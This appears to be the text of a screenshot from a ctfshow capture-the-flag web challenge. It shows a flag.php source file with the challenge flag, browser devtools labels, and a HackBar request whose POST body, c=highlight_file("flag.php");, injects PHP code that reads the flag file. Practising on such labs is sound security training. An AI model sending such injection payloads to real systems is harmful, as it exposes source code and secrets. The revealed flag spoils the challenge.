 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{d329f74c-b5c7-45dd-932c-fbb084c588a6}";
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://f5fb32b6-bf32-4d34-b876-09b60bbc94c3.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=highlight_file("flag.php");